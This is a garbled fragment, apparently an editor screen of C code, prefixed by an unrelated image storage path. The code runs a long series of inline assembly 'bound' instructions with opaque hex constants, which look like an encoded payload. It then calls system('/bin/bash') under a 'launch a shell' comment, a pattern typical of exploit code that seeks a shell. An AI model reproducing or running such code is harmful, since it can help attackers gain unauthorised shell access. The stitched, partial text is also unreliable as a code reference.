 14 __asm__ ("bound %eax,0xc5e998d7(,%eax,1)");
15 __asm__ ("bound %eax,0xac128751(,%eax,1)");
16 __asm__ ("bound %eax,0x844475e0(,%eax,1)");
17 __asm__ ("bound %eax,0x84245de2(,%eax,1)");
18 __asm__ ("bound %eax,0x8213e5d5(,%eax,1)");
19 __asm__ ("bound %eax,0x24115f20(,%eax,1)");
20 __asm__ ("bound %eax,0x2412c133(,%eax,1)");
21 __asm__ ("bound %eax,0xa2519433(,%eax,1)");
22 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
23 __asm__ ("bound %eax,0xc8108489(,%eax,1)");
24 __asm__ ("bound %eax,0x24120208(,%eax,1)");
25 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
26 __asm__ ("bound %eax,0xc8108489(,%eax,1)");
27 __asm__ ("bound %eax,0x24120000(,%eax,1)");
28 __asm__ ("bound %eax,0x24110004(,%eax,1)");
29 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
30 __asm__ ("bound %eax,0xe01095fd(,%eax,1)");
31 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
32 __asm__ ("bound %eax,0xe01095fd(,%eax,1)");
33 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
34 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
35 __asm__ ("bound %eax,0xe0108dfd(,%eax,1)");
36 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
37 __asm__ ("bound %eax,0xe0108dfd(,%eax,1)");
38
39 /* launch a shell */
40 system("/bin/bash");
41
42 return 0;
37,1-4 92%